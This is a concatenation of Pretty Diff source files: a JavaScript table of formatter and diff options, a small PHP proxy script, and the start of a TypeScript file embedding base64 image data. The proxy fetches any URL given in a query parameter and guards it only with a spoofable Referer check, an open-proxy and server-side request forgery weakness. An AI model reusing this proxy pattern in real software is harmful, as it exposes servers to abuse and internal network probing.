"expand" : "Sets options.braces to true, options.format_object to 'indent', and options.never" +
"flatten to true.",
"none" : "Ignores this option"
}
},
braces : {
api : "any",
default : false,
definition: "Determines if opening curly braces will exist on the same line as their conditio" +
"n or be forced onto a new line. (Allman style indentation).",
label : "Style of Indent",
lexer : "script",
mode : "beautify",
type : "boolean"
},
case_space : {
api : "any",
default : false,
definition: "If the colon separating a case's expression (of a switch/case block) from its statement should be followed by a space instead of indentation, thereby keeping the case on a single line of code.",
label : "Space Following Case",
lexer : "script",
mode : "beautify",
type : "boolean"
},
color : {
api : "any",
default : "white",
definition: "The color scheme of the reports.",
label : "Color",
lexer : "any",
mode : "any",
type : "string",
values : {
"canvas": "A light brown color scheme",
"shadow": "A black and ashen color scheme",
"white" : "A white and pale grey color scheme"
}
},
comment_line : {
api : "any",
default : false,
definition: "If a blank new line should be forced above comments.",
label : "Force an Empty Line Above Comments",
lexer : "markup",
mode : "beautify",
type : "boolean"
},
comments : {
api : "any",
default : false,
definition: "This will determine whether comments should always start at position 0 of each l" +
"ine or if comments should be indented according to the code.",
label : "Indent Comments",
lexer : "any",
mode : "beautify",
type : "boolean"
},
complete_document: {
api : "any",
default : false,
definition: "Allows a preference for generating a complete HTML document instead of only gene" +
"rating content.",
label : "Generate A Complete HTML File",
lexer : "markup",
mode : "any",
type : "boolean"
},
compressed_css : {
api : "any",
default : false,
definition: "If CSS should be beautified in a style where the properties and values are minif" +
"ed for faster reading of selectors.",
label : "Compressed CSS",
lexer : "style",
mode : "beautify",
type : "boolean"
},
conditional : {
api : "any",
default : false,
definition: "If true then conditional comments used by Internet Explorer are preserved at min" +
"ification of markup.",
label : "IE Comments (HTML Only)",
lexer : "markup",
mode : "minify",
type : "boolean"
},
config : {
api : "node",
default : "",
definition: "By default Pretty Diff will look into the directory structure contain the value of option 'source' for a file named `.prettydiffrc` for saved option settings. This option allows a user to specify any file at any location in the local file system for configuration settings. A value of 'none' tells the application to bypass reading any configuration file.",
label : "Custom Config File Location",
lexer : "any",
mode : "any",
type : "string"
},
content : {
api : "any",
default : false,
definition: "This will normalize all string content to 'text' so as to eliminate some differe" +
"nces from the output.",
label : "Ignore Content",
lexer : "any",
mode : "diff",
type : "boolean"
},
correct : {
api : "any",
default : false,
definition: "Automatically correct some sloppiness in code.",
label : "Fix Sloppy Code",
lexer : "any",
mode : "any",
type : "boolean"
},
crlf : {
api : "any",
default : false,
definition: "If line termination should be Windows (CRLF) format. Unix (LF) format is the de" +
"fault.",
label : "Line Termination",
lexer : "any",
mode : "any",
type : "boolean"
},
css_insert_lines : {
api : "any",
default : false,
definition: "Inserts new line characters between every CSS code block.",
label : "Insert Empty Lines",
lexer : "style",
mode : "beautify",
type : "boolean"
},
diff : {
api : "any",
default : "",
definition: "The code sample to be compared to 'source' option. This is required if mode is " +
"'" + "diff'.",
label : "Code to Compare",
lexer : "any",
mode : "diff",
type : "string"
},
diff_comments : {
api : "any",
default : false,
definition: "If true then comments will be preserved so that both code and comments are compa" +
"red by the diff engine.",
label : "Code Comments",
lexer : "any",
mode : "diff",
type : "boolean"
},
diff_context : {
api : "any",
default : -1,
definition: "This shortens the diff output by allowing a specified number of equivalent lines" +
" between each line of difference. This option is only used with diff_format:htm" +
"l.",
label : "Context Size",
lexer : "any",
mode : "diff",
type : "number"
},
diff_format : {
api : "any",
default : "text",
definition: "The format of the output. The command line output format is text, similar to Un" +
"ix 'diff'.",
label : "Diff Format",
lexer : "any",
mode : "diff",
type : "string",
values : {
"html": "An HTML format for embedding in web pages, or as a complete web page if document" +
"_complete is true.",
"json": "A JSON format.",
"text": "Formatted similar to the Unix 'diff' command line utility."
}
},
diff_label : {
api : "any",
default : "New Sample",
definition: "This allows for a descriptive label for the diff file code of the diff HTML outp" +
"ut.",
label : "Label for Diff Sample",
lexer : "any",
mode : "diff",
type : "string"
},
diff_rendered_html: {
api: "any",
default: false,
definition: "Compares complete HTML documents and injects custom CSS so that the differences display not in the code, but in the rendered page in a browser. This option is currently confined only to markup languages, read_method file, and mode diff. Option diff_format is ignored.",
label: "Compare Rendered HTML",
lexer: "markup",
mode: "diff",
type: "boolean"
},
diff_space_ignore: {
api : "any",
default : false,
definition: "If white space only differences should be ignored by the diff tool.",
label : "Remove White Space",
lexer : "any",
mode : "diff",
type : "boolean"
},
diff_view : {
api : "any",
default : "sidebyside",
definition: "This determines whether the diff HTML output should display as a side-by-side co" +
"mparison or if the differences should display in a single table column.",
label : "Diff View Type",
lexer : "any",
mode : "diff",
type : "string",
values : {
"inline" : "A single column where insertions and deletions are vertically adjacent.",
"sidebyside": "Two column comparison of changes."
}
},
else_line : {
api : "any",
default : false,
definition: "If else_line is true then the keyword 'else' is forced onto a new line.",
label : "Else On New Line",
lexer : "script",
mode : "beautify",
type : "boolean"
},
end_comma : {
api : "any",
default : "never",
definition: "If there should be a trailing comma in arrays and objects. Value \"multiline\" o" +
"nly applies to modes beautify and diff.",
label : "Trailing Comma",
lexer : "script",
mode : "beautify",
type : "string",
values : {
"always" : "Always ensure there is a tailing comma",
"never" : "Remove trailing commas",
"none" : "Ignore this option"
}
},
end_quietly : {
api : "node",
default : "default",
definition: "A node only option to determine if terminal summary data should be logged to the" +
" console.",
label : "Log Summary to Console",
lexer : "any",
mode : "any",
type : "string",
values : {
"default": "Default minimal summary",
"log" : "Verbose logging",
"quiet" : "No extraneous logging"
}
},
force_attribute : {
api : "any",
default : false,
definition: "If all markup attributes should be indented each onto their own line.",
label : "Force Indentation of All Attributes",
lexer : "markup",
mode : "beautify",
type : "boolean"
},
force_indent : {
api : "any",
default : false,
definition: "Will force indentation upon all content and tags without regard for the creation" +
" of new text nodes.",
label : "Force Indentation of All Content",
lexer : "markup",
mode : "beautify",
type : "boolean"
},
format_array : {
api : "any",
default : "default",
definition: "Determines if all array indexes should be indented, never indented, or left to t" +
"he default.",
label : "Formatting Arrays",
lexer : "script",
mode : "beautify",
type : "string",
values : {
"default": "Default formatting",
"indent" : "Always indent each index of an array",
"inline" : "Ensure all array indexes appear on a single line"
}
},
format_object : {
api : "any",
default : "default",
definition: "Determines if all object keys should be indented, never indented, or left to the" +
" default.",
label : "Formatting Objects",
lexer : "script",
mode : "beautify",
type : "string",
values : {
"default": "Default formatting",
"indent" : "Always indent each key/value pair",
"inline" : "Ensure all key/value pairs appear on the same single line"
}
},
function_name : {
api : "any",
default : false,
definition: "If a space should follow a JavaScript function name.",
label : "Space After Function Name",
lexer : "script",
mode : "beautify",
type : "boolean"
},
help : {
api : "node",
default : 80,
definition: "A node only option to print documentation to the console. The value determines w" +
"here to wrap text.",
label : "Help Wrapping Limit",
lexer : "any",
mode : "any",
type : "number"
},
indent_char : {
api : "any",
default : " ",
definition: "The string characters to comprise a single indentation. Any string combination i" +
"s accepted.",
label : "Indentation Characters",
lexer : "any",
mode : "beautify",
type : "string"
},
indent_level : {
api : "any",
default : 0,
definition: "How much indentation padding should be applied to beautification? This option is" +
" internally used for code that requires switching between libraries.",
label : "Indentation Padding",
lexer : "any",
mode : "beautify",
type : "number"
},
indent_size : {
api : "any",
default : 4,
definition: "The number of 'indent_char' values to comprise a single indentation.",
label : "Indent Size",
lexer : "any",
mode : "beautify",
type : "number"
},
jsscope : {
api : "any",
default : "none",
definition: "An educational tool to generate HTML output of JavaScript code to identify scope" +
" regions and declared references by color. This option is ignored unless the code language is JavaScript or TypeScript.",
label : "JavaScript Scope Identification",
lexer : "script",
mode : "beautify",
type : "string",
values : {
html : "generates HTML output with escaped angle braces and ampersands for embedding as " +
"code, which is handy in code producing tools",
none : "prevents use of this option",
report: "generates HTML output that renders in web browsers"
}
},
language : {
api : "any",
default : "auto",
definition: "The lowercase single word common name of the source code's programming language. The value 'auto' imposes language and lexer auto-detection, which ignores deliberately specified lexer values. The value 'text' is converted to 'auto' if options 'mode' is not 'diff'. Value 'text' allows literal comparisons.",
label : "Language",
lexer : "any",
mode : "any",
type : "string"
},
language_default : {
api : "any",
default : "text",
definition: "The fallback option if option 'lang' is set to 'auto' and a language cannot be d" +
"etected.",
label : "Language Auto-Detection Default",
lexer : "any",
mode : "any",
type : "string"
},
language_name : {
api : "any",
default : "JavaScript",
definition: "The formatted proper name of the code sample's language for use in reports read " +
"by people.",
label : "Formatted Name of the Code's Language",
lexer : "any",
mode : "any",
type : "string"
},
lexer : {
api : "any",
default : "auto",
definition: "This option determines which sets of rules to use in the language parser. If opt" +
"ion 'language' has a value of 'auto', which is the default value, this option is" +
" ignored. The value 'text' is converted to 'auto' if options 'mode' is not 'diff'. Value 'text' allows literal comparisons.",
label : "Parsing Lexer",
lexer : "any",
mode : "any",
type : "string",
values : {
auto : "The value 'auto' imposes language and lexer auto-detection, which ignores deliberately specified language values.",
markup: "parses languages like XML and HTML",
script: "parses languages with a C style syntax, such as JavaScript",
style : "parses CSS like languages"
}
},
list_options : {
api : "node",
default : false,
definition: "A Node.js only option that writes current option settings to the console.",
label : "Options List",
lexer : "any",
mode : "any",
type : "boolean"
},
method_chain : {
api : "any",
default : 3,
definition: "When to break consecutively chained methods and properties onto separate lines. " +
"A negative value disables this option. A value of 0 ensures method chains are ne" +
"ver broken.",
label : "Method Chains",
lexer : "script",
mode : "beautify",
type : "number"
},
minify_keep_comments : {
api : "any",
default : false,
definition: "Prevents minification from stripping out comments.",
label : "Keep Comments",
lexer : "any",
mode : "minify",
type : "boolean"
},
minify_wrap : {
api : "any",
default : false,
definition: "Whether minified script should wrap after a specified character width. This opt" +
"ion requires a value from option 'wrap'.",
label : "Minification Wrapping",
lexer : "script",
mode : "minify",
type : "boolean"
},
mode : {
api : "any",
default : "diff",
definition: "The operation to be performed.",
label : "Mode",
lexer : "any",
mode : "any",
type : "string",
values : {
beautify: "beautifies code and returns a string",
diff : "returns either command line list of differences or an HTML report",
minify : "minifies code and returns a string",
parse : "using option 'parseFormat' returns an object with shallow arrays, a multidimensi" +
"onal array, or an HTML report"
}
},
never_flatten : {
api : "any",
default : false,
definition: "If destructured lists in script should never be flattend.",
label : "Never Flatten Destructured Lists",
lexer : "script",
mode : "beautify",
type : "boolean"
},
new_line : {
api : "any",
default : false,
definition: "Insert an empty line at the end of output.",
label : "New Line at End of Code",
lexer : "any",
mode : "any",
type : "boolean"
},
no_case_indent : {
api : "any",
default : false,
definition: "If a case statement should receive the same indentation as the containing switch" +
" block.",
label : "Case Indentation",
lexer : "script",
mode : "beautify",
type : "boolean"
},
no_lead_zero : {
api : "any",
default : false,
definition: "Whether leading 0s in CSS values immediately preceding a decimal should be remo" +
"ved or prevented.",
label : "Leading 0s",
lexer : "style",
mode : "any",
type : "boolean"
},
no_semicolon : {
api : "any",
default : false,
definition: "Removes semicolons that would be inserted by ASI. This option is in conflict with option 'correct' and takes precedence over conflicting features. Use of this option is a possible security/stability risk.",
label : "No Semicolons",
lexer : "script",
mode : "beautify",
type : "boolean"
},
node_error : {
api : "node",
default : false,
definition: "A Node.js only option if parse errors should be written to the console.",
label : "Write Parse Errors in Node",
lexer : "any",
mode : "any",
type : "boolean"
},
object_sort : {
api : "any",
default : false,
definition: "Sorts markup attributes and properties by key name in script and style.",
label : "Object/Attribute Sort",
lexer : "any",
mode : "beautify",
type : "boolean"
},
output : {
api : "node",
default : "",
definition: "A file path for which to write output. If this option is not specified output will be printed to the shell.",
label : "Output Location",
lexer : "any",
mode : "any",
type : "string"
},
parse_format : {
api : "any",
default : "parallel",
definition: "Determines the output format for 'parse' mode.",
label : "Parse Format",
lexer : "any",
mode : "parse",
type : "string",
values : {
htmltable : "generates the 'table' type output for the DOM but escapes the HTML tags for rend" +
"ering as HTML code in a HTML tool",
parallel : "returns an object containing series of parallel arrays",
sequential: "returns an array where each index is a child object containing the parsed token" +
" and all descriptive data",
table : "generates a colorful grid of output for either the dom or command line interface"
}
},
parse_space : {
api : "any",
default : false,
definition: "Whether whitespace tokens should be included in markup parse output.",
label : "Retain White Space Tokens in Parse Output",
lexer : "markup",
mode : "parse",
type : "boolean"
},
preserve : {
api : "any",
default : 0,
definition: "The maximum number of consecutive empty lines to retain.",
label : "Preserve Consecutive New Lines",
lexer : "any",
mode : "beautify",
type : "number"
},
preserve_comment : {
api : "any",
default : false,
definition: "Prevent comment reformatting due to option wrap.",
label : "Eliminate Word Wrap Upon Comments",
lexer : "any",
mode : "beautify",
type : "boolean"
},
preserve_text : {
api : "any",
default : false,
definition: "If text in the provided markup code should be preserved exactly as provided. Thi" +
"s option eliminates beautification and wrapping of text content.",
label : "Preserve Markup Text White Space",
lexer : "markup",
mode : "any",
type : "boolean"
},
quote : {
api : "any",
default : false,
definition: "If true and mode is 'diff' then all single quote characters will be replaced by " +
"double quote characters in both the source and diff file input so as to eliminat" +
"e some differences from the diff report HTML output.",
label : "Normalize Quotes",
lexer : "any",
mode : "diff",
type : "boolean"
},
quote_convert : {
api : "any",
default : "none",
definition: "If the quotes of script strings or markup attributes should be converted to sing" +
"le quotes or double quotes.",
label : "Indent Size",
lexer : "any",
mode : "any",
type : "string",
values : {
"double": "Converts single quotes to double quotes",
"none" : "Ignores this option",
"single": "Converts double quotes to single quotes"
}
},
read_method : {
api : "node",
default : "auto",
definition: "The option determines how Node.js should receive input. All output will be prin" +
"ted to the shell unless the option 'output' is specified, which will write outpu" +
"t to a file.",
label : "Read Method",
lexer : "any",
mode : "any",
type : "string",
values : {
auto : "changes to value subdirectory, file, or screen depending on source resolution",
directory : "process all files in the specified directory only",
file : "reads a file and outputs to a file. file requires option 'output'",
screen : "reads from screen and outputs to screen",
subdirectory: "process all files in a directory and its subdirectories"
}
},
selector_list : {
api : "any",
default : false,
definition: "If comma separated CSS selectors should present on a single line of code.",
label : "Indent Size",
lexer : "style",
mode : "beautify",
type : "boolean"
},
semicolon : {
api : "any",
default : false,
definition: "If true and mode is 'diff' and lang is 'javascript' all semicolon characters tha" +
"t immediately precede any white space containing a new line character will be re" +
"moved so as to eliminate some differences from the code comparison.",
label : "Indent Size",
lexer : "script",
mode : "diff",
type : "boolean"
},
source : {
api : "any",
default : "",
definition: "The source code or location for interpretation. This option is required for all " +
"modes.",
label : "Source Sample",
lexer : "any",
mode : "any",
type : "string"
},
source_label : {
api : "any",
default : "Source Sample",
definition: "This allows for a descriptive label of the source file code for the diff HTML o" +
"utput.",
label : "Label for Source Sample",
lexer : "any",
mode : "diff",
type : "string"
},
space : {
api : "any",
default : true,
definition: "Inserts a space following the function keyword for anonymous functions.",
label : "Function Space",
lexer : "script",
mode : "beautify",
type : "boolean"
},
space_close : {
api : "any",
default : false,
definition: "Markup self-closing tags end will end with ' />' instead of '/>'.",
label : "Close Markup Self-Closing Tags with a Space",
lexer : "markup",
mode : "beautify",
type : "boolean"
},
styleguide : {
api : "any",
default : "none",
definition: "Provides a collection of option presets to easily conform to popular JavaScript " +
"style guides.",
label : "Script Styleguide",
lexer : "script",
mode : "beautify",
type : "string",
values : {
"airbnb" : "https://github.com/airbnb/javascript",
"crockford": "http://jslint.com/",
"google" : "https://google.github.io/styleguide/jsguide.html",
"jquery" : "https://contribute.jquery.org/style-guide/js/",
"jslint" : "http://jslint.com/",
"mediawiki": "https://www.mediawiki.org/wiki/Manual:Coding_conventions/JavaScript",
"mrdoob" : "https://github.com/mrdoob/three.js/wiki/Mr.doob's-Code-Style%E2%84%A2",
"none" : "Ignores this option",
"semistandard": "https://github.com/Flet/semistandard",
"standard" : "https://standardjs.com/",
"yandex" : "https://github.com/ymaps/codestyle/blob/master/javascript.md"
}
},
summary_only : {
api : "node",
default : false,
definition: "Node only option to output only number of differences.",
label : "Output Diff Only Without A Summary",
lexer : "any",
mode : "diff",
type : "boolean"
},
tag_merge : {
api : "any",
default : false,
definition: "Allows immediately adjacement start and end markup tags of the same name to be c" +
"ombined into a single self-closing tag.",
label : "Merge Adjacent Start and End tags",
lexer : "markup",
mode : "any",
type : "boolean"
},
tag_sort : {
api : "any",
default : false,
definition: "Sort child items of each respective markup parent element.",
label : "Sort Markup Child Items",
lexer : "markup",
mode : "any",
type : "boolean"
},
ternary_line : {
api : "any",
default : false,
definition: "If ternary operators in JavaScript ? and : should remain on the same line.",
label : "Keep Ternary Statements On One Line",
lexer : "script",
mode : "beautify",
type : "boolean"
},
top_comments : {
api : "any",
default : false,
definition: "If mode is 'minify' this determines whether comments above the first line of cod" +
"e should be kept.",
label : "Retain Comment At Code Start",
lexer : "any",
mode : "minify",
type : "boolean"
},
unformatted : {
api : "any",
default : false,
definition: "If markup tags should have their insides preserved. This option is only available to markup and does not support child tokens that require a different lexer.",
label : "Markup Tag Preservation",
lexer : "markup",
mode : "any",
type : "boolean"
},
variable_list : {
api : "any",
default : "none",
definition: "If consecutive JavaScript variables should be merged into a comma separated list" +
" or if variables in a list should be separated.",
label : "Variable Declaration Lists",
lexer : "script",
mode : "any",
type : "string",
values : {
"each": "Ensurce each reference is a single declaration statement.",
"list": "Ensure consecutive declarations are a comma separated list.",
"none": "Ignores this option."
}
},
version : {
api : "node",
default : false,
definition: "A Node.js only option to write the version information to the console.",
label : "Version",
lexer : "any",
mode : "any",
type : "boolean"
},
vertical : {
api : "any",
default : false,
definition: "If lists of assignments and properties should be vertically aligned. This option" +
" is not used with the markup lexer.",
label : "Vertical Alignment",
lexer : "any",
mode : "beautify",
type : "boolean"
},
wrap : {
api : "any",
default : 0,
definition: "Character width limit before applying word wrap. A 0 value disables this option." +
" A negative value concatenates script strings.",
label : "Wrap",
lexer : "any",
mode : "any",
type : "number"
}
};
global
.prettydiff
.api
.optionDef = optionDef;
}());<file_sep>/proxy.php
<?php
$referer = $_SERVER['HTTP_REFERER'];
$refpos = strpos($referer, 'prettydiff.com');
if ($refpos === 0 || $refpos === 7 || $refpos === 11) {
$x = $_GET['x'];
//$r = file_get_contents($x);
//echo($r);
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $x);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result = curl_exec($ch);
curl_close($ch);
header("Content-type: text/plain;charset=UTF-8");
echo($result);
} else {
header("HTTP/1.1 301 Moved Permanently");
header("Location: http://prettydiff.com/");
}
?><file_sep>/api/finalFile.ts
(function finalFile_init(): void {
"use strict";
const finalFile: finalFile = {
css : {
color : {
canvas: "#prettydiff.canvas{background:#986 url(\"data:image/png;base64,iVBORw0KGgoAAAANS" +
"UhEUgAAAAQAAAAECAIAAAAmkwkpAAAACXBIWXMAAC4jAAAuIwF4pT92AAAKT2lDQ1BQaG90b3Nob3AgS" +
"UNDIHByb2ZpbGUAAHjanVNnVFPpFj333vRCS4iAlEtvUhUIIFJCi4AUkSYqIQkQSoghodkVUcERRUUEG" +
"8igiAOOjoCMFVEsDIoK2AfkIaKOg6OIisr74Xuja9a89+bN/rXXPues852zzwfACAyWSDNRNYAMqUIeE" +
"eCDx8TG4eQuQIEKJHAAEAizZCFz/SMBAPh+PDwrIsAHvgABeNMLCADATZvAMByH/w/qQplcAYCEAcB0k" +
"ThLCIAUAEB6jkKmAEBGAYCdmCZTAKAEAGDLY2LjAFAtAGAnf+bTAICd+Jl7AQBblCEVAaCRACATZYhEA" +
"Gg7AKzPVopFAFgwABRmS8Q5ANgtADBJV2ZIALC3AMDOEAuyAAgMADBRiIUpAAR7AGDIIyN4AISZABRG8" +
"lc88SuuEOcqAAB4mbI8uSQ5RYFbCC1xB1dXLh4ozkkXKxQ2YQJhmkAuwnmZGTKBNA/g88wAAKCRFRHgg" +
"/P9eM4Ors7ONo62Dl8t6r8G/yJiYuP+5c+rcEAAAOF0ftH+LC+zGoA7BoBt/qIl7gRoXgugdfeLZrIPQ" +
"<KEY>5NhK<KEY>nwl/<KEY>/Pf14L7iJIEyXYFHBPjgwsz0T" +
"KUcz5IJhGLc5o9H/LcL//wd0yLESWK5WCoU41EScY5EmozzMqUiiUKSKcUl0v9k4t8s+wM+3zUAsGo+A" +
"XuRLahdYwP2S<KEY>//<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>S<KEY>yBzmULCAryIXkneTD5DPkG+Qh8lsKnWJAcaT4U+IoUspqShnlE" +
"OU05QZlmD<KEY>eo<KEY>h<KEY>" +
"9BX0svpR+iX6AP0dwwNhh<KEY>xl<KEY>4s<KEY>lv<KEY>" +
"<KEY>mq<KEY> +
"<KEY>" +
"<KEY>" +
"<KEY>" +
<KEY>" +
"<KEY>" +
"rxuhVo5WaVYVVpds0atna0l1rutu6cRp7lOk06rntZnw7Dxtsm2qbcZsOXYBtuutm22fWFn<KEY>" +
<KEY>/<KEY>c<KEY>pzuP33F9JbpL2dYzxDP2DPjthPLKcRpnVOb00dnF" +
"2e5c4PziIuJS4LLLpc+Lpsbxt3IveRKdPVxXeF60vWdm7Obwu2o26/uNu5p7ofcn8w0nymeWTNz0MPIQ" +
"+BR5dE/C5+VMGvfrH5PQ0+BZ<KEY>FXrde<KEY>zw<KEY>C3yLfLT" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"AVZLQq2QqboVFoo1yoHsmdlV2a/zYnKOZarnivN7cyzytuQN5zvn//tEsIS4ZK2pYZLVy0dWOa9rGo5s" +
"jxxedsK4xUFK4ZWBqw8uIq2Km3VT6vtV5eufr0mek1rgV7ByoLBtQFr6wtVCuWFfevc1+1dT1gvWd+1Y" +
"fqGnRs+FYmKrhTbF5cVf9go3HjlG4dvyr+Z3JS0qavEuWTPZtJm6ebeLZ5bDpaql+aXDm4N2dq0Dd9Wt" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>y<KEY>c<KEY>" +
"<KEY>" +
"/fF9/XfFt1+cif9zsu72Xcn7q28T7xf9EDtQdlD3YfVP1v+3Njv3H9qwHeg89HcR/cGhYPP/pH1jw9DB" +
"Y+Zj8uGDYbrnjg+OTniP3L96fynQ89kzyaeF/6i/suuFxYvfvjV69fO0ZjRoZfyl5O/bXyl/erA6xmv2" +
"8bCxh6+yXgzMV70VvvtwXfcdx3vo98PT+R8IH8o/2j5sfVT0Kf7kxmTk/8EA5jz/GMzLdsAAEFdaVRYd" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"GYtc3ludGF4LW5zIyI+CiAgICAgIDxyZGY6RGVzY3JpcHRpb24gcmRmOmFib3V0PSIiCiAgICAgICAgI" +
"<KEY>AgeG1sb" +
"nM6eG1wTU09<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>TWV0YWRhdGFEYXRlPjIwM" +
"<KEY>x<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"CAgPHhtcE1NOkhpc3Rvcnk+CiAgICAgICAgICAgIDxyZGY6U2VxPgogICAgICAgICAgICAgICA8cmRmO" +
"mx<KEY>YXJzZVR5cGU9IlJlc291cmNlIj4KICAgICAgICAgICAgICAgICAgPHN0RXZ0OmFjdGlvb" +
"j5jcmVhdGVkPC9zdEV2dDphY3Rpb24+CiAgICAgICAgICAgICAgICAgIDxzdEV2dDppbnN0YW5jZUlEP" +
"n<KEY>Nm<KEY>zdEV2dDppbnN0YW5jZ" +
"UlEPgogICAgICAgICAgICAgICAgICA8c3RFdnQ6d2hlbj4yMDE2LTAxLTEyVDEyOjI0OjM4LTA2OjAwP" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"n<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"3N0RXZ0OnBhcmFtZXRlcnM+CiAgICAgICAgICAgICAgIDwvcmRmOmxpPgogICAgICAgICAgICAgICA8c" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"Dwvc3RFdnQ6d2hl<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>IDxzdEV2dDp3a" +
"GVuPjIwMTYtMDEtMTNUMTM6MTg6MDctMDY6MDA8L3N0RXZ0OndoZW4+CiAgICAgICAgICAgICAgICAgI" +
"D<KEY>2Z0d<KEY>vc2hvc<KEY>I<KEY>zd" +
"EV2dDpzb2Z0d2FyZUFnZW50PgogICAgICAgICAgICAgICAgICA8c3RFdnQ6Y2hhbmdlZD4vPC9zdEV2d" +
"DpjaGFuZ2VkPgogICAgICAgICAgICAgICA8L3JkZjpsaT4KICAgICAgICAgICAgPC9yZGY6U2VxPgogI" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"WRmMzVhMTwvc3RSZWY6ZG9jdW1lbnRJRD4KICAgICAgICAgICAgPHN0UmVmOm9yaWdpbmFsRG9jdW1lb" +
"n<KEY>Gl<KEY>" +
"2luYWxEb2N1bWVudElEPgogICAgICAgICA8<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>aW9uPgogICA8L3JkZjpSREY+CjwveDp4bXBtZXRhPgogICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"AogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
